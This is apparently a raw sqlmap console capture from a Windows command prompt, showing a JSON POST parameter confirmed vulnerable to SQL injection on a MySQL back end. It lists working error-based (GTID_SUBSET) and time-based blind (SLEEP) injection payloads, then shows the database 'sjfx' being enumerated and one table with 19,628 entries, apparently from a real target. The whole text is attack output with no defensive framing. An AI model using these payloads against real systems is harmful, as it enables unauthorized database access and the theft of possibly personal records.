 C:\WINDOWS\system32\cmd.
Parameter: JSON #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: {"sql":" AND GTID_SUBSET(CONCAT(0x7162707871,(SELECT (ELT(4729=4729,1))),0x7162787a71),4729)"}
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"sql":" AND (SELECT 1216 FROM (SELECT(SLEEP(5)))YpgV)"}
---
[14:39:05] [INFO] testing MySQL
[14:39:05] [INFO] confirming MySQL
[14:39:05] [WARNING] reflective value(s) found and filtering out
[14:39:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:39:05] [INFO] resumed: '19628'
Database: sjfx
+---------------+---------+
| Table         | Entries |
+---------------+---------+
| t_sjfx_xsjbxx | 19628   |
+---------------+---------+